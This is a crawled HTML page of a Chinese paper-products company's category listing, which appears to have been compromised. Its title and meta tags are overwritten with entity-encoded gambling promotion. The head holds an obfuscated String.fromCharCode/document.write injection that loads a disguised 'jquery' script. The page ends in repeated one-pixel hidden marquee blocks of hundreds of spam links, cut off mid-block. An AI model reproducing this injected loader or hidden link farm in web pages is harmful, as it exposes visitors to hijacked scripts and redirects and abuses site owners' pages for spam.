

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.yibeu.com/lm1/
body_size: 15086
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="textml; charset=UTF-8" />
<meta http-equiv="content-language" content="zh-CN" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta name="format-detection" content="telephone=no" />
<title>beat365&#x624B;&#x673A;app_beat365&#x5E73;&#x53F0;&#x5165;&#x53E3;_beat365&#x6B27;&#x6D32;&#x5B98;&#x65B9;&#x7F51;&#x7AD9;</title>
<meta name="keywords" content="&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#25163;&#26426;&#97;&#112;&#112;&#44;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#24179;&#21488;&#20837;&#21475;&#44;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#27431;&#27954;&#23448;&#26041;&#32593;&#31449;"/>
<meta name="description" content="&#35775;&#38382;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#27431;&#27954;&#23448;&#26041;&#32593;&#31449;&#65292;&#20307;&#39564;&#26368;&#26032;&#30340;&#20307;&#32946;&#36187;&#20107;&#25237;&#27880;&#12289;&#22312;&#32447;&#23089;&#20048;&#28216;&#25103;&#21644;&#20016;&#23500;&#30340;&#20307;&#39564;&#12290;&#25105;&#20204;&#25552;&#20379;&#26368;&#20855;&#31454;&#20105;&#21147;&#30340;&#36180;&#29575;&#21644;&#20016;&#23500;&#22810;&#26679;&#30340;&#20307;&#32946;&#39033;&#30446;&#65292;&#35753;&#24744;&#23613;&#24773;&#20139;&#21463;&#21050;&#28608;&#30340;&#36187;&#20107;&#12290;&#26080;&#35770;&#24744;&#26159;&#21916;&#27426;&#36275;&#29699;&#12289;&#31726;&#29699;&#12289;&#32593;&#29699;&#36824;&#26159;&#20854;&#20182;&#20307;&#32946;&#39033;&#30446;&#65292;&#25105;&#20204;&#37117;&#20026;&#24744;&#25552;&#20379;&#20840;&#26041;&#20301;&#30340;&#25237;&#27880;&#36873;&#25321;&#12290;"/>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,55,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>





<title></title>
<meta name="keywords" content="日用百货,服装鞋帽,针纺织品,办公文具,电子产品,箱包">
<meta name="description" content="济宁市亿贝优电子商务有限公司是一家致力于电子商务领域的公司，总部位于济宁市。自成立以来，公司一直秉承着以客户为中心的理念，致力于为客户提供优质的产品和服务。公司的使命是通过创新和合作，为客户创造更便捷、高效的电子商务体验，推动商业发展，促进社会进步。">
<meta name="renderer" content="webkit">
<script src="/skin/js/jquery-1.8.3.min.js" type="text/javascript" charset="utf-8"></script>
<link rel="stylesheet" href="/skin/css/swiper.min.css" type="text/css" media="screen" charset="utf-8">
<script src="/skin/js/swiper.min.js" type="text/javascript" charset="utf-8"></script>
<link rel="stylesheet" href="/skin/css/reset.css" type="text/css" media="screen" charset="utf-8">
<link rel="stylesheet" href="/skin/css/style.css" type="text/css" media="screen" charset="utf-8">
</head>
<style type="text/css">
.sf-ban {
	background: no-repeat center;
	background-size: cover;
	width: 100%;
	height: 0;
}
</style>
<body>
<!--header on-->
<div class="header_fsd">
  <div class="bocweb-header">
    <div class="header">
      <div class="head_cen">
        <div class="head_cenb">
          <div class="head_left fl"> <span class="bocweb-logo"><a href="/"><img src="/static/upload/image/20240216/1708065662206634.png"/></a></span> </div>
          <div class="head_right">
            <div class="nav bocweb-nav fl">
              <ul>
                <li ><a href="/">首页</a></li>          
                
                <li ><a href="/about/">关于我们</a></li>
                
                <li class="active"><a href="/product/">产品中心</a></li>
                
                <li ><a href="/news/">新闻中心</a></li>
                
                <li ><a href="/shebei/">工厂设备</a></li>
                
                <li ><a href="/liuyan/">在线留言</a></li>
                
                <li ><a href="/contact/">联系我们</a></li>
                
              </ul>
            </div>
             
          </div>
        </div>
      </div>
    </div>
    <div class="menu">
      <div class="menu_c">
        <div class="menu_ct">
          <div class="menu_ctl"> <span><a href="/"><img src="/static/upload/image/20240216/1708065662206634.png"/></a></span> </div>
          <div class="menu_ctr"> <span>menu</span>
            <div class="menu_ctrr">
              <p class="p01"></p>
              <p class="p02"></p>
              <p class="p03"></p>
            </div>
          </div>
        </div>
        <div class="m_in_bg"></div>
        <div class="menu_cb">
          <div class="menu_cbc">
            <ul>
              <li><span style="background:none;"><a href="/">首页</a></span></li>
              
              <li> <span style="background:none;"><a href="/about/" >关于我们</a><i></i></span> 
                  
				  </li>	

              <li> <span ><a href="javascript:void(0);" >产品中心</a><i></i></span> 
                  
                <dl>
                   
                  <dd><a href= "/lm1/" title="纸盘">纸盘</a></dd>
                   
                  <dd><a href= "/lm2/" title="纸盒">纸盒</a></dd>
                   
                  <dd><a href= "/lm3/" title="纸杯">纸杯</a></dd>
                   
                  <dd><a href= "/lm4/" title="纸巾">纸巾</a></dd>
                   
                </dl>
					
				  </li>	

              <li> <span style="background:none;"><a href="/news/" >新闻中心</a><i></i></span> 
                  
				  </li>	

              <li> <span style="background:none;"><a href="/shebei/" >工厂设备</a><i></i></span> 
                  
				  </li>	

              <li> <span style="background:none;"><a href="/liuyan/" >在线留言</a><i></i></span> 
                  
				  </li>	

              <li> <span style="background:none;"><a href="/contact/" >联系我们</a><i></i></span> 
                  
				  </li>	

            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
            $(function() {
                $(".hengg img").click(function() {
                    $(".nased").slideToggle();
                });
            });

            $(function() {
                $(".menu_cbc ul li").click(function() {
                    if ($(this).hasClass("on")) {
                        $(".menu_cbc ul li").removeClass("on");
                        $(this).children("dl").slideUp()
                    } else {
                        $(".menu_cbc ul li").removeClass("on");
                        $(this).addClass("on");
                        $(".menu_cbc ul li").children("dl").slideUp()
                        $(this).children("dl").slideDown()
                    }
                });
                $(".menu_ctr").click(function() {
                    $(this).toggleClass("xile");
                    $(".menu_cb").slideToggle();
                    $(".m_in_bg").slideToggle();
                });
            });
        </script> 
</div>
<!--header end-->
<div class="ny_ban" style="background:url(/static/upload/image/20211210/1639106057669956.jpg) center no-repeat;">
  <div class="lunbs">
    <div class="lunbs_cen w1200">
      <dl>
        <dt> 
          <!--<i>ABOUT</i>--> 
          <span>济宁市亿贝优电子商务有限公司</span>
          <p>产品中心</p>
        </dt>
      </dl>
    </div>
  </div>
  <div class="ny_nav">
    <div class="ny_nav_c w1200">
      <ul>
        
        
        <li class="active"><a href="/lm1/" title="纸盘">纸盘</a><i></i></li>
        
        
        
        <li><a href="/lm2/" title="纸盒">纸盒</a><i></i></li>
        
        
        
        <li><a href="/lm3/" title="纸杯">纸杯</a><i></i></li>
        
        
        
        <li><a href="/lm4/" title="纸巾">纸巾</a><i></i></li>
        
        
      </ul>
    </div>
  </div>
</div>
<!--main on-->
<div class="main">
  <div class="about">
    <div class="about_m prom w1200">
      <div class="product">
        <div class="index_product_ctb">
          <div class="index_product_ctbt">
            <ul>
              
              <li class="fl block" data-move-y="200px"> <a href="/lm1/7.html" title="产品展示"> <span> <em><img src="/static/upload/image/20211201/1638353657646715.jpg" alt="产品展示"/></em> </span>
                <p>产品展示</p>
                </a> </li>
              
            </ul>
            <div class="pages">  <a class="page-item page-link" href="javascript:;" title="上一页">上一页</a> <a href="/lm1/" class="page-num page-num-current">1</a> <a class="page-item page-link" href="javascript:;" title="下一页">下一页</a> <a class="page-item page-link" href="javascript:;" title="当前页/总页数">1/1</a>  </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!--main end--> 
<!--footer on-->
<div class="bocweb-footer">
  <div class="tlm">
    <div class="tlm_c w1200">
      <div class="tlm_cl">
        <dl>
          <dd class="dd01"><span><img src="/skin/images/index_53.jpg"/><b>0537-7975-0084</b></span></dd>
          <dd class="dd02"><span><img src="/skin/images/index_54.jpg"/><b>13355119987</b></span></dd>
          <dd class="dd03"><span><img src="/skin/images/index_55.jpg"/><i>yibeu.com@163.com</i></span></dd>
        </dl>
      </div>
    </div>
  </div>
  <div class="footer">
    <div class="foot_tt w1200">
      <div class="foot_ttb">
        <div class="foot_ttb_l"> 
          
          <dl>
            <dt><a href="/about/">关于我们</a></dt>
			    
          </dl>

          <dl>
            <dt><a href="/product/">产品中心</a></dt>
			    
            <dd> 
			 
              <p><a href= "/lm1/" title="纸盘">纸盘</a></p>
              
              <p><a href= "/lm2/" title="纸盒">纸盒</a></p>
              
              <p><a href= "/lm3/" title="纸杯">纸杯</a></p>
              
              <p><a href= "/lm4/" title="纸巾">纸巾</a></p>
              
               </dd>
			    
          </dl>

          <dl>
            <dt><a href="/news/">新闻中心</a></dt>
			    
          </dl>

          <dl>
            <dt><a href="/shebei/">工厂设备</a></dt>
			    
          </dl>

          <dl>
            <dt><a href="/liuyan/">在线留言</a></dt>
			    
          </dl>

          <dl>
            <dt><a href="/contact/">联系我们</a></dt>
			    
          </dl>

           </div>
        <div class="foot_ttb_r">
          <dl>
            <dd> <span><img src="/static/upload/image/20211210/1639112105334745.png"/></span>
              <p>微信公众号</p>
            </dd>
          </dl>
        </div>
      </div>
    </div>
    <div class="foot_cen">
      <div class="foot_t w1200">
        <div class="foot_crb">
          <ul>
            <li class="fl">
              <p>Copyright © 2024 济宁市亿贝优电子商务有限公司 版权所有</p>
			  <p><a href="https://beian.miit.gov.cn" target="_blank" rel="nofollow"></a></p>
              <p><a href="/sitemap.xml" target="_blank">XML地图</a></p>
              <p></p>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</div>
<script src="/skin/js/jquery.superslide.2.1.js" type="text/javascript" charset="utf-8"></script> 
<script src="/skin/js/jquery.smoove.js" type="text/javascript" charset="utf-8"></script> 
<script>
    $('.block').smoove({
        offset: '5%'
    });
</script> 
<script>
    $(function() {
        var we = $(".ny_ban");
        if ($(window).width() >= 1024) {
            we.find(".lunbs_cen").delay(0).animate({
                top: 180,
                opacity: 1
            }, 800);
        }
        if ($(window).width() < 1024 && $(window).width() >= 640) {
            we.find(".lunbs_cen").delay(0).animate({
                top: 130,
                opacity: 1
            }, 800);
        }
        if ($(window).width() < 640 && $(window).width() > 415) {
            we.find(".lunbs_cen").delay(0).animate({
                top: 100,
                opacity: 1
            }, 800);
        }
        if ($(window).width() <= 414) {
            we.find(".lunbs_cen").delay(0).animate({
                top: 70,
                opacity: 1
            }, 800);
        }
        var we2 = $(".main");
        we2.find(".ny_nav").delay(0).animate({
            top: 0,
            opacity: 1
        }, 800);
        we2.find(".about").delay(0).animate({
            top: 0,
            opacity: 1
        }, 1200);
        we2.find(".index_product").delay(0).animate({
            top: 0,
            opacity: 1
        }, 800);
        we2.find(".index_prod_r").delay(0).animate({
            top: 0,
            opacity: 1
        }, 800);
        we2.find(".index_product_ctbt ul li.li01").delay(0).animate({
            top: 0,
            opacity: 1
        }, 800);
        we2.find(".index_product_ctbt ul li.li02").delay(0).animate({
            top: 0,
            opacity: 1
        }, 800);
        we2.find(".index_product_ctbt ul li.li03").delay(0).animate({
            top: 0,
            opacity: 1
        }, 800);
        we2.find(".index_product_ctbt ul li.li04").delay(0).animate({
            top: 0,
            opacity: 1
        }, 800);
    });
    $(function() {
        $(".ani_a span").click(function() {
            $("html,body").animate({
                scrollTop: 815
            }, 1000);
        });
        $(".fuk_c ul li.li05").click(function() {
            $("html,body").animate({
                scrollTop: 0
            }, 1000);
        });
    });
    $(window).scroll(function() {
        var sTop = $(window).scrollTop();
        if (sTop <= 0) {
            $(".header").removeClass("on");
        } else if (sTop > 0) {
            $(".header").addClass("on");
        }
    });
</script> 
<!--footer end--> 
<script type="text/javascript">
    $('.index_product_ctb ul li').on('click', function() {
        $(this).addClass('active').siblings().removeClass('active');
        var cont = $(this).parents('.index_product').find('.index_product_cbct ul li');
        cont.hide().animate({
            opacity: 0
        }, 100).siblings().eq($(this).index() + 0).show().animate({
            opacity: 1
        }, 800);
    });
</script> 
<script>
    var swiper = new Swiper('.index_bann.swiper-container', {
        slidesPerView: 1,
        spaceBetween: 0,
        loop: true,
        pagination: {
            el: '.index_bann .swiper-pagination',
            clickable: true,
        },
        // navigation: {
        //   nextEl: '.swiper-button-next',
        //   prevEl: '.swiper-button-prev',
        // },
    });
</script> 
<script type="text/javascript">
    $(function() {
        window.onscroll = function() {
            var iel_o = $(".index_bann .swiper-slide img").height();
            if ($(window).scrollTop() > iel_o) {
                $(".header_fsd").addClass("on");
                $(".tianc_i").addClass("on");
            }
            if ($(window).scrollTop() < iel_o) {
                $(".header_fsd").removeClass("on");
                $(".tianc_i").removeClass("on");
            }
            // console.log(iel_o);
        }
    });
</script> 
<script type="text/javascript">
    $(function() {
        $(".index_prod_r span:eq(0) p").addClass("active");
        $(".index_prod_r span:last-child i").css('display', 'none');
        $(".index_product_ctb div:eq(0)").css('display', 'block');
        $(".index_prod_r span").click(function() {
            $(".index_prod_r span p").removeClass("active");
            $(this).find("p").addClass("active");
            var ind = $(this).index();
            $(".index_product_ctb .index_product_ctt").hide(1000).eq(ind).show(1000);
            // console.log(ind);
        });
    });
</script><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a 